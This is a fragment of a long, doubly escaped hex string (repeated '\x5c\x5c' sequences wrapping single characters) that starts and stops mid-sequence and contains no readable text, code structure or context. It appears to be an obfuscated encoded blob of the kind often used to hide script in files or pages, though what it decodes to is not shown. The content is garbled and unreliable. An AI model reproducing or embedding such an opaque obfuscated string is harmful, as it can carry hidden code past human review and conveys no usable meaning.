5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x